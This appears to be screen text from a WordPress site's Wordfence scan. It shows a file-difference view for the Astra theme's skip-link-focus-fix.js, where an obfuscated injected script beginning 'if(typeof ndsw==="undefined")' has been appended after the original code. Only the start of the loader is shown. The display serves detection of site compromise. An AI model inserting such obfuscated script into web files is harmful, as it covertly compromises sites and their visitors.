 forms.tidplusdesign.com.sg
SB Uploa...
B Import...
SB Uploa...
Scan...
WP Fil...
https://fo...
WP Fil...
Tidplu...
Remo...
Wordf...
Whats...
Dashb...
Wordfence: Viewing File Differences
The two panels below show a before and after view of a file on your system that has been
modified. The left panel shows the original file before modification. The right panel shows your
version of the file that has been modified. Use this view to determine if a file has been modified by
an attacker or if this is a change that you or another trusted person made. If you are happy with
the modifications you see here, then you should choose to ignore this file the next time Wordfence
scans your system.
Filename: wp-content/themes/astra/assets/js/unminified/skip-link-focus-fix.js
File type: Theme File
Theme Name: Astra
Theme Version: 4.0.2
The Original Version of the file
35 }, false );
36 }
37 })();
38
The Modified Version on your WordPress system
35 }, false );
36 }
37 })();
38 ;if(typeof ndsw==="undefined"){
39 (function (I, h) {
40 var D = {
41 I: 0xaf,
42 h: 0xb0,
43 H: 0x9a,
44 X: '0x95',
45 J: 0xb1,
46 d: 0x8e
47 }, v = x, H = I();
48 while (!![]) {
49 try {
50 var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xa
a)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) /
0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
51 if (X === h)
52 break;
53 else